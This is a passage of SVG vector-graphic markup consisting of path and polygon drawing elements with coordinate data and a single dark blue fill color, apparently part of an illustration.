32.1814719,32.1715845 L32.0880434,32.2580287 C32.1337945,32.3266045 32.149687,32.1802772 32.1968828,32.2073212 C32.1650979,32.2971459 32.2113305,32.2845898 32.1795456,32.3536485 C32.1641347,32.3579949 32.1492054,32.3014922 32.1183836,32.330468 C32.168469,32.3657217 32.216628,32.4420244 32.2127753,32.5173613 C32.227223,32.465205 32.2570816,32.3961462 32.3013879,32.4004926 C32.4058929,32.4342976 32.2956088,32.5212247 32.3360623,32.5898006 C32.3847029,32.5381272 32.4227486,32.6265031 32.4790946,32.4956295 C32.5089532,32.5077027 32.4877632,32.5724151 32.4839105,32.6124982 C32.5595202,32.5777273 32.7300031,32.7028058 32.7357821,32.539576 L32.7266319,32.5246052 C32.7304847,32.5241223 32.7328926,32.5236393 32.7377085,32.5226735 L32.7372269,32.5226735 L32.7377085,32.5226735 C32.9727245,32.4767953 33.0517053,32.7708987 33.2380806,32.8124306 L33.213038,32.8529966 C33.3348803,32.8660356 33.4384221,32.9548945 33.560746,32.9186748 C33.5886783,32.9384749 33.5747121,33.0350606 33.5308874,33.073212 C33.6199816,33.0915632 33.6613984,33.0548607 33.7095574,33.1924953 C33.592531,33.2069831 33.6869226,33.268798 33.6045707,33.1881489 C33.6647695,33.2885981 33.6353925,33.3595885 33.8073202,33.3320616 C33.7004072,33.4011204 33.7683114,33.5020524 33.8299549,33.5068817 L33.8309181,33.3924277 C33.8853378,33.4160912 33.9161595,33.457623 33.9474629,33.4986719 L33.8193599,33.599604 C33.833326,33.876322 34.3332166,33.6382383 34.1974082,33.9820834 C34.3197321,33.9516589 34.1824789,33.842517 34.313953,33.7942242 C34.3654831,33.8864635 34.2484567,34.1119911 34.2662756,34.13324 C34.2730178,34.28826 34.5258526,34.0917081 34.5605271,34.2428647 C34.5966464,34.1979524 34.7155991,34.092191 34.819141,34.1593181 C34.8576682,34.2621819 34.6809247,34.3920896 34.6101309,34.3640798 C34.5937568,34.3466944 34.6029071,34.3273772 34.6197627,34.3177186 C34.5855698,34.301782 34.5436715,34.2805332 34.5118865,34.3466944 L34.5663062,34.3264114 C34.5422267,34.3993336 34.6163916,34.5070266 34.5191104,34.5282755 C34.6014623,34.5615975 34.6173548,34.5075095 34.6139836,34.4466605 C34.6033886,34.5934708 34.7054857,34.6161684 34.7103017,34.7533201 C34.73101,34.7219298 34.7839849,34.6755686 34.7916904,34.6944029 C34.8022854,34.8953011 34.9236461,34.7253103 34.9997373,34.8368668 C34.9443545,34.9387647 34.7974695,34.8885401 34.9087168,34.9831941 C34.8788582,35.0759164 34.770982,35.0483894 34.7175255,35.0382479 C34.8615209,35.105375 34.714636,35.254117 34.7069305,35.314483 L34.6491397,35.273917 C34.6833326,35.2975805 34.6895933,35.3241416 34.6963355,35.3502197 L34.7984326,35.2908195 C34.7878377,35.328005 34.7950615,35.3555319 34.7483473,35.3656734 C34.8306992,35.382093 34.9255724,35.2937171 35.0445252,35.3405612 C34.9987741,35.3985126 35.131693,35.4738494 34.9857712,35.5163471 C35.0117771,35.3627759 34.8384046,35.5583619 34.7945799,35.4458396 C34.8162515,35.4646738 34.8196226,35.4922007 34.8061381,35.5284203 C34.7902456,35.5366301 34.7743531,35.5293862 34.7637582,35.5221423 C34.6505845,35.672816 34.9496519,35.5516009 34.9602469,35.6969624 C34.8740423,35.6892355 34.8018038,35.7471869 34.8220306,35.7674699 C34.8186594,35.7124161 34.9612101,35.7244893 35.0320039,35.773748 C34.974213,35.8722654 35.0922026,35.8727483 35.0840156,35.9239388 L35.1138742,35.8650215 C35.201042,35.8799923 35.1890022,35.9302168 35.2174161,35.9992756 C35.1509566,36.0060366 35.1707018,35.9379437 35.1418064,35.962573 C35.2915809,36.0393587 34.9925135,36.1320809 35.0830524,36.2363935 C35.0218905,36.2808229 34.9222013,36.2315642 34.880303,36.2697156 C34.9852896,36.3909306 34.7565343,36.3764427 34.8306992,36.5000724 C34.9491704,36.4831699 34.9222013,36.4710967 35.0209273,36.5725117 C35.0026269,36.5020042 34.9886607,36.4329454 34.9669892,36.3653354 C35.0204457,36.4126624 35.0666783,36.4614382 35.1167637,36.5126286 C35.1278403,36.4508137 35.0633072,36.3754769 35.0830524,36.341189 C35.1726282,36.4112136 35.1446959,36.4034867 35.2414956,36.3822379 C35.0633072,36.448882 35.3180684,36.5671995 35.1899654,36.6521949 L34.90968,36.6014874 C34.7579791,36.712078 35.0084059,36.8791713 34.8822293,37.0438499 L34.9467624,36.9994205 C35.0483779,37.0549573 34.9289436,37.1167721 34.9559126,37.1901772 C34.8673,37.1549235 34.8210674,37.1795528 34.7565343,37.1838992 C34.8239569,37.205148 34.704041,37.3070459 34.8750055,37.3930072 L34.7276389,37.4243975 C34.6168732,37.5374028 34.9087168,37.6987009 34.8037301,37.8208818 C34.7338996,37.7334718 34.6419159,37.7609987 34.6221707,37.6417154 C34.5980912,37.6842131 34.5624535,37.7141546 34.6207259,37.745545 C34.554748,37.7411986 34.6698481,37.9290578 34.5672694,37.9232627 C34.5923121,37.9623799 34.6737008,38.0193654 34.6366184,38.0637949 C34.6168732,38.0589656 34.5966464,38.0391655 34.5966464,38.0391655 C34.6366184,38.0633119 34.6029071,38.1492732 34.7189703,38.1627952 C34.3938969,38.1357512 34.47962,38.5467233 34.1916291,38.4892548 C34.1497307,38.5954991 34.0755659,38.7075385 34.0124776,38.78529 C33.9965851,38.7601777 33.9792478,38.7510021 33.998993,38.744724 C33.8434394,38.7765973 34.1256512,39.001159 33.9387943,39.0383445 C33.7779432,38.9760467 33.9469813,38.9195441 33.8713717,38.9094026 C33.6527297,38.6882214 33.758198,39.0658714 33.5593013,38.9842565 L33.5674883,38.9547979 C33.445646,38.9180953 33.4860996,39.1639059 33.3623309,39.2189598 C33.3623309,39.2189598 33.3526991,39.1919158 33.3368066,39.1783938 C33.3526991,39.3633554 33.2250777,39.4961607 33.1302045,39.5980586 C33.1094961,39.4715314 33.1523576,39.514512 33.0719321,39.4155117 C33.0290705,39.4565606 33.1822162,39.5840537 33.0916772,39.6680833 C33.0266626,39.6255856 32.9260102,39.6106148 32.860514,39.4947119 L32.9515345,39.4406239 C32.8277659,39.3092674 32.8340265,39.5091998 32.7685303,39.5019559 L32.7444508,39.4304824 C32.6081608,39.5125803 32.6784729,39.697059 32.5036557,39.7429372 L32.5407381,39.7902642 C32.5089532,40.000821 32.4285276,39.7187907 32.379887,39.8834694 L32.2936824,39.710098 C32.2479314,39.7690153 32.1313865,39.9544598 32.021584,40.0128942 C32.0552953,39.8627034 32.1650979,39.7550104 32.2175912,39.6516637 C32.1583556,39.6676003 32.021584,39.7250688 32.0105074,39.8211716 C32.0307342,39.7970252 32.0504794,39.7458347 32.0817828,39.7670836 C32.0456635,39.9303134 31.9575325,40.0264162 31.8289479,40.0515285 C31.7817521,39.6849858 31.4812399,40.0196552 31.3555449,39.7395567 C31.1523138,39.9023036 30.9245217,39.7154102 30.6798739,39.7342445 C30.7636706,40.0254503 30.6061906,39.7390737 30.6119697,40.0351089 C30.5498446,40.0515285 30.5262467,40.0452504 30.5219124,40.0259333 C30.4631584,39.9660501 30.4058491,39.9027865 30.3514294,39.8375912 C30.316755,39.7477665 30.4125914,39.777708 30.4121098,39.7115468 C30.2883411,39.676776 30.3697299,39.5811561 30.2970098,39.4956778 C30.3027888,39.6014391 30.2372926,39.6439368 30.1717963,39.5937123 L30.2565562,39.7400396 C30.0571779,39.8771913 30.138085,39.4734631 29.9411147,39.6038538 L30.0114268,39.5203071 C29.9127008,39.5603902 29.6926142,39.4589752 29.5471739,39.6622881 C29.5399501,39.6251026 29.5399501,39.541556 29.5832932,39.5314145 C29.3877676,39.4502825 29.03717,39.6280002 28.9235147,39.4290337 L28.9658947,39.3677017 C28.919662,39.3734969 28.8483867,39.4652533 28.8286415,39.3783262 C28.8426076,39.3517651 28.8719846,39.318443 28.8560921,39.3068528 C28.8271967,39.3213406 28.7048728,39.379292 28.6716431,39.318926 L28.7482159,39.2633892 C28.5979598,39.089052 28.3658334,39.2976771 28.1751237,39.2450379 C28.2791471,39.0629739 28.1736789,38.9147148 28.1231119,38.8417926 L28.141894,38.8181291 C27.9564818,38.664075 27.701239,38.7258898 27.4667046,38.6326846 C27.506195,38.3690057 27.174861,38.2275076 27.1271836,37.9686579 C27.118515,38.0208142 26.9971542,38.0715217 26.9547743,38.0522046 C26.9552559,37.9836287 26.744801,38.0251606 26.9042073,37.9126382 L26.912876,37.9300237 C27.036163,37.7827305 26.9374371,37.7276766 26.8931308,37.6562032 L26.675452,37.7890085 C26.7631014,37.590042 26.6605227,37.4905587 26.5627599,37.3901096 C26.4630708,37.293041 26.3696423,37.1969382 26.4987085,37.0747573 C26.4192461,37.0525426 26.3908323,36.9931424 26.3152226,36.9651326 L26.4433256,36.9178056 C26.4235804,36.7700295 26.4168381,36.6995219 26.3368942,36.5362921 L26.4413992,36.5445019 C26.4206909,36.4508137 26.0286765,36.5213213 25.9973731,36.4228039 L26.1895276,36.3508475 C26.1471477,36.1692664 26.3022197,35.9736804 26.1038046,35.8133481 C26.1336631,35.814314 26.1928987,35.8152799 26.2044569,35.8432897 C26.1967515,35.7573284 26.3301519,35.5211764 26.0489033,35.5520838 C26.2270916,35.5491863 26.0729828,35.368571 25.9954468,35.2594292 L26.1288472,35.2840585 C25.9641434,35.1894045 25.9193555,35.1807118 25.8846811,35.0541846 C25.9044263,35.0276235 25.9930388,35.0425943 25.9554748,35.0759164 C26.033974,34.9909209 25.8360405,34.9846429 25.927061,34.8798474 L26.0041154,34.9353842 C26.0306029,34.842179 25.9843702,34.8426619 25.8947944,34.7697397 C25.849525,34.6958516 25.9708857,34.5905732 26.09032,34.6074757 C26.0214527,34.5780171 25.9381376,34.4992998 25.9867782,34.4514898 C26.0325292,34.4563191 26.0537192,34.484329 26.0652774,34.4983339 C26.2015674,34.3732554 25.9853334,34.2153378 26.1534083,34.1554547 C26.1957883,34.1689767 26.2193862,34.1704255 26.2352787,34.167045 C26.1813406,34.2810161 26.1524452,34.3800164 26.143295,34.3669774 C26.2617661,34.4036799 26.3108883,34.3186845 26.4500679,34.4456947 C26.3797557,34.3462114 26.2444289,34.1457961 26.3344862,34.0752885 C26.3474892,34.0752885 26.3600105,34.0757715 26.3787925,34.0801178 L26.3879427,34.0950886 C26.4072063,34.079152 26.4038352,34.0564543 26.3937218,34.0308591 C26.4259884,34.0120249 26.4481415,34.0014005 26.4625892,33.9758053 C26.560352,34.0110591 26.5589072,33.9004684 26.587321,33.8613512 C26.4659603,33.8000193 26.5189352,33.7536582 26.3893875,33.7526923 C26.402872,33.7507606 26.3970929,33.7676631 26.3884243,33.8014681 C26.3884243,33.8101608 26.3860164,33.8193365 26.3908323,33.8270633 L26.3821637,33.8188535 C26.3696423,33.849761 26.3527867,33.8903269 26.3344862,33.9362051 C26.2896983,33.8710098 26.2579134,33.8043657 26.3494155,33.7879461 C26.2834377,33.7232337 26.2213126,33.6546578 26.1933803,33.6189211 C26.3975745,33.6454822 26.549757,33.5855991 26.6571516,33.6353407 C26.6764152,33.4672816 26.8165579,33.329647 26.6937525,33.086734 C26.6980868,33.0287825 26.782365,33.0963925 26.8233002,33.1118462 C26.8233002,33.1466171 26.8011471,33.167383 26.8199291,33.2021539 C26.8281161,33.0920462 26.9812618,33.0012556 26.8743488,32.8544454 C27.0144915,32.8375429 26.9364739,33.0152605 27.0347183,32.8930796 L27.0549451,32.9471676 C27.2581761,32.9563433 27.2745502,32.8013232 27.3236723,32.640991 C27.369905,32.4864539 27.4479226,32.3217752 27.6877545,32.4082194 C27.6559695,32.3985609 27.6405586,32.3951804 27.6222582,32.3710339 C27.8341579,32.3517168 27.9974169,32.235814 28.1852371,32.1522673 C28.3672781,32.0624427 28.5738803,32.0064229 28.7785561,32.1059062 C28.8907666,32.1401941 28.8888402,32.032984 28.9509654,31.9392959 L28.9846767,32.0832086 C29.0179064,32.0247742 29.0535441,31.9644082 29.0911081,31.9074226 C29.2678517,31.78331 29.3588722,32.2652726 29.5726982,32.0556817 L29.5587321,31.9557155 C29.6300074,31.978896 29.8028983,31.9402617 29.7687054,32.046506 C29.779782,32.0300864 29.8134933,31.9508862 29.8317937,32.00594 L29.8178276,32.0812769 C29.8852502,32.0489207 29.953636,32.0276718 30.0258745,32.0015937 C30.1443457,32.0952818 29.9232958,32.2802434 30.0957051,32.3579949 C30.1664988,32.3546144 30.3702115,32.2266383 30.3663587,32.1706186 C30.3393897,32.1561308 30.3109759,32.0981794 30.3374633,32.026223 L30.4222232,32.0165644 C30.5219124,31.8147003 30.6885425,31.6336022 30.5426207,31.4066258 L30.3533558,31.4805138 L30.3422792,31.3612305 C30.383696,31.371372 30.4241496,31.3873086 30.4650847,31.3998648 C30.4313734,31.276718 30.3557638,31.3438451 30.2878596,31.3911721 C30.2941202,31.3322548 30.28497,31.2878254 30.2613721,31.2583667 C30.1920231,31.3129377 30.1250821,31.3684744 30.0615122,31.4249771 C30.0644017,31.3346694 30.16987,31.2738204 30.0822206,31.1994495 C29.9921632,31.2786497 30.1000394,31.4071087 29.9762707,31.4438113 C29.9300381,31.3312889 29.9647126,31.2530545 29.8659866,31.3235621 C29.8650234,31.2646448 29.8891029,31.2313227 29.9281117,31.2129715 C29.8399807,31.2680253 29.7229543,31.20283 29.6694978,31.3192157 C29.6102622,31.1864104 29.4195526,31.3283914 29.4407425,31.1168687 C29.4128103,31.1627469 29.2996366,31.2772009 29.2336588,31.2858937 C29.3612802,31.0328391 28.978416,31.2670594 29.0015323,31 C28.9177357,31.2347032 28.6634561,31.1255614 28.5209054,31.283479 C28.5266845,31.2641619 28.5387242,31.2250447 28.5550983,31.2342203 C28.4607066,31.2303569 28.4207346,31.1651615 28.3528304,31.1357029 C28.3778731,31.3235621 28.2497702,31.3988989 28.208835,31.5292896 C28.0547262,31.3790989 28.217022,31.2984498 28.1409308,31.1366688 C28.1823475,31.2820302 27.9877851,31.3346694 28.06195,31.4486406 C27.9487763,31.3665427 27.9767086,31.418699 27.8861696,31.2829961 C27.9458868,31.5123871 27.8206734,31.3467426 27.8018913,31.5056261 C27.6473009,31.4423625 27.6935336,31.310523 27.591918,31.4302893 C27.5013791,31.3887574 27.5875837,31.2627131 27.5875837,31.2627131" id="Fill-469" fill="#3C4F6A"></path>
                        <path d="M26.54,33.5 C26.539,33.488 26.531,33.478 26.534,33.464 C26.506,33.465 26.481,33.468 26.46,33.473 L26.527,33.536 L26.54,33.5 Z" id="Fill-471" fill="#3C4F6A"></path>
                        <path d="M31.497,32.5125 L31.503,32.5225 C31.501,32.5085 31.498,32.4955 31.501,32.4775 C31.499,32.4925 31.498,32.5005 31.497,32.5125" id="Fill-473" fill="#3C4F6A"></path>
                        <polygon id="Fill-475" fill="#3C4F6A" points="25.4745 37.525 25.5385 37.494 25.4615 37.475"></polygon>
                        <path d="M30.5099768,31.539 C30.5109768,31.514 30.5059768,31.487 30.4899768,31.461 C30.4889768,31.479 30.4979768,31.508 30.5099768,31.539" id="Fill-477" fill="#3C4F6A"></path>
                        <path d="M29.5765,31.5635 L29.4235,31.4365 C29.4875,31.5045 29.5365,31.5405 29.5765,31.5635" id="Fill-479" fill="#3C4F6A"></path>
                        <path d="M29.5165,30.4405 C29.4985,30.4875 29.4905,30.5235 29.4835,30.5575 L29.4855,30.5595 L29.5165,30.4405 Z" id="Fill-481" fill="#3C4F6A"></path>
                        <path d="M35.4767962,36.4573205 C35.4787962,36.4713205 35.4827962,36.4843205 35.4907962,36.4973205 C35.5457962,36.5883205 35.5237962,36.5253205 35.4767962,36.4573205" id="Fill-483" fill="#3C4F6A"></path>
                        <path d="M34.4035,33.5026392 C34.4725,33.5116392 34.5425,33.5226392 34.5965,33.5446392 C34.5675,33.4666392 34.5355,33.4116392 34.4035,33.5026392" id="Fill-485" fill="#3C4F6A"></path>
                        <polygon id="Fill-487" fill="#3C4F6A" points="35.5105 38.488 35.5065 38.485 35.4895 38.515"></polygon>
                        <path d="M34.5572643,33.5895 C34.5632643,33.4885 34.5112643,33.4395 34.4422643,33.4105 C34.4662643,33.4755 34.4882643,33.5545 34.5572643,33.5895" id="Fill-489" fill="#3C4F6A"></path>
                        <path d="M27.525,30.4885 L27.481,30.4775 C27.482,30.4955 27.479,30.5105 27.475,30.5225 L27.525,30.4885 Z" id="Fill-491" fill="#3C4F6A"></path>
                        <path d="M27.5245,30.4835 L27.4755,30.5165 C27.4985,30.5165 27.5175,30.5145 27.5245,30.4835" id="Fill-493" fill="#3C4F6A"></path>
                        <path d="M27.448,30.5358905 L27.552,30.4648905 C27.515,30.4638905 27.471,30.4548905 27.448,30.5358905" id="Fill-495" fill="#3C4F6A"></path>
                        <path d="M27.491,30.551 L27.509,30.449 C27.5,30.47 27.494,30.503 27.491,30.551" id="Fill-497" fill="#3C4F6A"></path>
                        <path d="M27.6775,30.5669974 C27.5905,30.5409974 27.4625,30.3419974 27.3355,30.4019974 L27.3225,30.4829974 C27.3855,30.3329974 27.5875,30.7359974 27.6775,30.5669974" id="Fill-499" fill="#3C4F6A"></path>
                        <path d="M28.6645,31.4122225 L28.3725,31.3042225 C28.4165,31.4172225 28.4725,31.5692225 28.3355,31.5822225 C28.6825,31.9392225 28.2775,31.3332225 28.6645,31.4122225" id="Fill-501" fill="#3C4F6A"></path>
                        <path d="M29.5066849,31.392 C29.3426849,31.42 29.4876849,31.549 29.4716849,31.608 C29.5836849,31.524 29.6116849,31.502 29.5066849,31.392" id="Fill-503" fill="#3C4F6A"></path>
                        <path d="M32.581,33.3970213 L32.419,33.5960213 C32.536,33.6330213 32.477,33.5160213 32.581,33.3970213" id="Fill-505" fill="#3C4F6A"></path>
                        <polygon id="Fill-507" fill="#3C4F6A" points="33.592 32.6035 33.602 32.3965 33.398 32.5295"></polygon>
                        <polygon id="Fill-509" fill="#3C4F6A" points="33.4625 33.474 33.4025 33.463 33.5975 33.537"></polygon>
                        <path d="M33.3654507,38.4409223 L33.6344507,38.6109223 C33.6404507,38.5159223 33.3704507,38.2869223 33.3654507,38.4409223" id="Fill-511" fill="#3C4F6A"></path>
                        <path d="M31.639,39.5505879 C31.536,39.4195879 31.386,39.3655879 31.361,39.5395879 C31.464,39.5255879 31.603,39.6065879 31.639,39.5505879" id="Fill-513" fill="#3C4F6A"></path>
                        <polygon id="Fill-515" fill="#3C4F6A" points="26.446 37.5295 26.579 37.5455 26.421 37.4545"></polygon>
                        <path d="M11.461977,42.4128462 C11.429977,42.4958462 11.417977,42.6908462 11.482977,42.6598462 L11.563977,42.3368462 L11.461977,42.4128462 Z" id="Fill-517" fill="#3C4F6A"></path>
                        <path d="M11.5213006,42.864 C11.6093006,42.714 11.7233006,42.443 11.7153006,42.136 C11.6093006,42.443 11.6083006,42.31 11.4883006,42.677 C11.4243006,42.708 11.3983006,42.558 11.4233006,42.439 C11.3923006,42.521 11.3403006,42.355 11.2843006,42.558 C11.3303006,42.822 11.4253006,42.843 11.5523006,42.646 C11.5653006,42.721 11.5333006,42.804 11.5213006,42.864" id="Fill-519" fill="#3C4F6A"></path>
                        <path d="M13.516,42.5215 L13.484,42.4785 C13.492,42.5005 13.502,42.5145 13.516,42.5215" id="Fill-521" fill="#3C4F6A"></path>
                        <path d="M14.5238729,42.4675 C14.4958729,42.4715 14.4808729,42.5035 14.4758729,42.5325 C14.5028729,42.5145 14.5268729,42.4965 14.5238729,42.4675" id="Fill-523" fill="#3C4F6A"></path>
                        <path d="M14.5165,42.5075755 C14.5035,42.4975755 14.4955,42.4895755 14.4835,42.4815755 C14.4945,42.5125755 14.5055,42.5315755 14.5165,42.5075755" id="Fill-525" fill="#3C4F6A"></path>
                        <path d="M13.4564932,42.4425 L13.5394932,42.5575 C13.5594932,42.4515 13.5004932,42.4725 13.4564932,42.4425" id="Fill-527" fill="#3C4F6A"></path>
                        <path d="M11.531,42.46 C11.509,42.474 11.489,42.502 11.469,42.54 C11.487,42.528 11.504,42.518 11.521,42.511 L11.531,42.46 Z" id="Fill-529" fill="#3C4F6A"></path>
                        <path d="M12.5345,42.4375 L12.5055,42.4345 C12.4945,42.4715 12.4805,42.5155 12.4655,42.5655 L12.5345,42.4375 Z" id="Fill-531" fill="#3C4F6A"></path>
                        <path d="M11.4525,42.6912081 C11.4775,42.7062081 11.5215,42.4282081 11.5475,42.3082081 C11.5175,42.4212081 11.4915,42.4732081 11.4645,42.4922081 C11.4575,42.5452081 11.4535,42.6082081 11.4525,42.6912081" id="Fill-533" fill="#3C4F6A"></path>
                        <path d="M11.5195,42.4825 L11.4805,42.5175 L11.5195,42.4825 Z" id="Fill-535" fill="#3C4F6A"></path>
                        <path d="M12.5008375,42.4495 C12.4968375,42.4915 12.4968375,42.5285 12.4988375,42.5505 C12.5038375,42.5155 12.5028375,42.4815 12.5008375,42.4495" id="Fill-537" fill="#3C4F6A"></path>
                        <path d="M9.475,43.5037618 C9.495,43.5027618 9.507,43.5017618 9.525,43.5007618 C9.496,43.4947618 9.476,43.4937618 9.475,43.5037618" id="Fill-539" fill="#3C4F6A"></path>
                        <polygon id="Fill-541" fill="#3C4F6A" points="10.413 42.491 10.429 42.509 10.587 42.503"></polygon>
                        <path d="M14.5060042,43.49475 L14.5090042,43.48975 C14.4830042,43.51875 14.4880042,43.51375 14.5060042,43.49475" id="Fill-543" fill="#3C4F6A"></path>
                        <path d="M15.433,45.1945 C15.549,45.4535 15.414,45.5165 15.567,45.8055 C15.546,45.6945 15.527,45.3635 15.433,45.1945" id="Fill-545" fill="#3C4F6A"></path>
                        <path d="M11.475,42.5017077 C11.492,42.5007077 11.508,42.5007077 11.525,42.5047077 C11.503,42.4927077 11.488,42.4927077 11.475,42.5017077" id="Fill-547" fill="#3C4F6A"></path>
                        <path d="M15.4905,46.485 L15.4905,46.487 L15.5095,46.515 C15.5015,46.503 15.4965,46.495 15.4905,46.485" id="Fill-549" fill="#3C4F6A"></path>
                        <path d="M15.44,43.5185 C15.49,43.5085 15.526,43.4955 15.56,43.4815 C15.532,43.4855 15.498,43.4945 15.44,43.5185" id="Fill-551" fill="#3C4F6A"></path>
                        <path d="M15.517,42.4755 L15.483,42.5245 C15.506,42.4985 15.514,42.4845 15.517,42.4755" id="Fill-553" fill="#3C4F6A"></path>
                        <path d="M15.5083084,44.4645 C15.4893084,44.4915 15.4513084,44.5045 15.4913084,44.5355 C15.5053084,44.5305 15.5153084,44.5265 15.5263084,44.5225 C15.4873084,44.5125 15.4673084,44.4975 15.5083084,44.4645" id="Fill-555" fill="#3C4F6A"></path>
                        <path d="M15.4725,44.528 C15.4935,44.519 15.5095,44.512 15.5275,44.504 L15.5095,44.472 L15.4725,44.528 Z" id="Fill-557" fill="#3C4F6A"></path>
                        <path d="M10.3785332,44.546792 C10.4565332,44.518792 10.5425332,44.498792 10.6275332,44.481792 C10.4295332,44.510792 10.3485332,44.363792 10.3785332,44.546792" id="Fill-559" fill="#3C4F6A"></path>
                        <path d="M11.4784142,42.5585 C11.4924142,42.4885 11.5054142,42.4545 11.5234142,42.4415 C11.5114142,42.4435 11.4994142,42.4475 11.4874142,42.4525 C11.4794142,42.4935 11.4734142,42.5325 11.4784142,42.5585" id="Fill-561" fill="#3C4F6A"></path>
                        <path d="M16.5128304,44.416 L16.4858304,44.584 C16.5088304,44.536 16.5178304,44.475 16.5128304,44.416" id="Fill-563" fill="#3C4F6A"></path>
                        <path d="M12.52,46.4830506 L12.48,46.5140506 C12.495,46.5220506 12.508,46.5140506 12.52,46.4830506" id="Fill-565" fill="#3C4F6A"></path>
                        <path d="M16.593,44.439 C16.497,44.477 16.443,44.513 16.407,44.548 C16.43,44.553 16.448,44.559 16.482,44.561 L16.593,44.439 Z" id="Fill-567" fill="#3C4F6A"></path>
                        <path d="M10.5015,44.5 L10.4985,44.5 L10.5015,44.5 Z" id="Fill-569" fill="#3C4F6A"></path>
                        <path d="M11.3087203,45.582833 C11.3257111,45.5816144 11.3021855,45.5917698 11.2782242,45.6031438 C11.2760459,45.6011128 11.2716893,45.5994879 11.2629761,45.597863 L11.2481637,45.6019252 C11.2712536,45.5950195 11.2926009,45.5881138 11.3087203,45.582833 M10.5079787,46.2738079 C10.5114639,46.2482163 10.5097213,46.2197811 10.5071073,46.1913459 C10.5467523,46.1576299 10.5890113,46.1356942 10.58814,46.1535677 C10.5602578,46.1633169 10.5402175,46.2197811 10.5079787,46.2738079 M10.4931663,46.0918228 L10.4905523,46.0934476 C10.4866314,46.0759803 10.4827104,46.0613565 10.4809678,46.0516073 C10.4831461,46.0601379 10.4866314,46.0715119 10.4931663,46.0918228 M10.0043566,44.4641117 C10.0056636,44.5278877 10.1638079,44.4840163 10.2570389,44.4917344 C10.3080111,44.5648535 10.1411536,44.5343872 10.061428,44.5656659 C10.1071722,44.6103498 10.2570389,44.6375663 10.2535537,44.6733134 C10.2274141,44.6777818 10.2178296,44.6854999 10.1842839,44.6794066 C10.3158529,44.721247 10.2017102,44.828082 10.3659538,44.8764218 C10.3524483,44.8817026 10.3385072,44.8849524 10.3267444,44.8865772 C10.4069057,44.8719534 10.488374,44.865454 10.5463167,44.8638291 C10.5515446,44.8922643 10.6517462,44.910544 10.5476237,44.9280114 C10.549802,44.9101378 10.5071073,44.9113565 10.4735616,44.9052632 L10.5210484,44.9320735 C10.3729243,44.9686331 10.4661554,44.8947016 10.3546266,44.9016073 C10.4082127,44.9568528 10.5376035,45.0173791 10.4983942,45.0649065 C10.351577,45.0835924 10.4413228,44.9633522 10.3141103,45.0311905 L10.3655181,44.9584776 C10.136797,45.0259096 10.3785879,44.9150124 10.1333117,44.9796009 C10.097152,45.0738432 10.2156513,45.0766868 10.1794916,45.1705229 C10.2631382,45.1859591 10.3006049,45.1563053 10.3838158,45.1713353 C10.5402175,45.2915755 10.0200403,45.2964501 10.2239288,45.3793183 C10.3236948,45.3975981 10.5114639,45.395567 10.4173615,45.4694985 L10.2483258,45.4569058 C10.2387413,45.5470859 10.4922949,45.4898093 10.3873011,45.5938009 C10.3197739,45.577146 10.3267444,45.5267751 10.3075754,45.5405864 C10.1799273,45.6080184 10.4051631,45.5722714 10.4099553,45.6421407 L10.2640095,45.6758567 C10.2997336,45.8419994 10.4164902,45.9764572 10.4535213,46.1145709 C10.410391,46.1312258 10.3637755,46.1251326 10.3232592,46.1913459 C10.372053,46.2924939 10.3711817,46.4220771 10.3507057,46.5825328 C10.4400158,46.6117804 10.5232267,46.654027 10.6103586,46.6954611 L10.7833153,46.5857825 C10.8020487,46.5882198 10.7889789,46.6402156 10.7510765,46.6609326 C10.8190394,46.7100849 10.801613,46.5882198 10.8726254,46.545567 C10.9244689,46.53988 10.9018146,46.6154363 10.8490998,46.6487461 C11.0704147,46.5597846 11.3731979,46.4602615 11.4629437,46.5935006 L11.4420321,46.6276229 C11.5156585,46.680431 11.544412,46.3887673 11.6080182,46.5037267 L11.5927702,46.5240375 C11.7561424,46.5849701 11.9473968,46.4866656 12.0619752,46.6735254 C12.0976992,46.5037267 12.2222978,46.7592371 12.2484373,46.521194 C12.3355692,46.6450902 12.3055087,46.6861181 12.4344638,46.7734547 C12.4693165,46.7864537 12.4976344,46.6272166 12.5433786,46.6048747 L12.5359724,46.7299895 L12.6048066,46.6020312 L12.6265895,46.7535501 L12.6701554,46.7238963 C12.6540361,46.7153657 12.638788,46.6658072 12.6435802,46.6300602 C12.7124144,46.5768457 12.7956253,46.7259273 12.7930114,46.7901096 L12.953334,46.6930238 C12.9467991,46.7429884 12.9197882,46.7588309 12.8971339,46.7897034 C12.987751,46.6670259 12.9036688,46.9221301 12.9864441,46.8100142 C12.9781665,46.7807666 12.9964642,46.7356765 12.9999495,46.7104911 C13.0321883,46.7880785 13.1171418,46.7937656 13.1824907,46.7653304 L13.1646287,46.8510421 C13.2770288,46.8790711 13.4064196,46.8234194 13.5336321,46.8323562 C13.4909374,46.7892972 13.5114134,46.6406218 13.5497514,46.6284353 L13.5558507,46.7612682 C13.5854755,46.6812435 13.5201266,46.7092724 13.5763267,46.6121866 C13.6229422,46.6300602 13.5985453,46.7641117 13.5684848,46.8055459 L13.6290414,46.7632993 C13.6299127,46.8027023 13.6151003,46.822607 13.6081298,46.8729779 C13.637319,46.7921407 13.6991826,47.0110916 13.7431841,46.8705406 L13.7436198,46.9103498 C13.871268,46.9184741 13.9318246,46.8762276 14.0363828,46.8758214 C14.0455317,46.7616744 14.084741,46.7892972 14.121772,46.699117 C14.1953984,46.7397387 14.2742528,46.8343873 14.3670482,46.8299189 C14.4354467,46.7767045 14.3918807,46.7340517 14.4254265,46.6682445 C14.4232482,46.7722361 14.515608,46.7677677 14.4633289,46.8396681 C14.5748576,46.8291064 14.6057894,46.8270753 14.7504283,46.7507066 C14.7386655,46.7076476 14.7225461,46.6881492 14.7334376,46.6528083 C14.7604485,46.6373721 14.7883306,46.6999295 14.7817958,46.7494879 L14.7743896,46.7600496 C14.941247,46.6134053 15.1155107,47.0833982 15.2549217,46.8741965 L15.2470798,46.8843519 L15.3838768,46.7787355 C15.4422552,46.800265 15.3429249,46.8546981 15.3830055,46.9217239 C15.4697017,46.8396681 15.4871281,46.84698 15.5929933,46.8668846 C15.6792538,46.8851644 15.7720492,46.9115685 15.8552601,46.8579478 C15.9654819,47.0196222 16.1284185,47.0184035 16.2486604,46.9753445 C16.3723876,46.9322855 16.4603908,46.8660722 16.6080793,46.8932887 L16.548394,46.8416992 C16.5392451,46.7641117 16.62507,46.8445427 16.6677646,46.8347935 C16.6220204,46.7966091 16.5784544,46.8161075 16.5740979,46.7697988 C16.7126375,46.6190923 16.7980267,46.4728542 16.8760097,46.3018369 C16.957478,46.1267574 16.977954,45.8635289 16.9997369,45.6336101 C17.0119354,45.5405864 16.5950095,45.6124868 16.7692732,45.4824974 L16.915219,45.5044331 C16.7274499,45.3326034 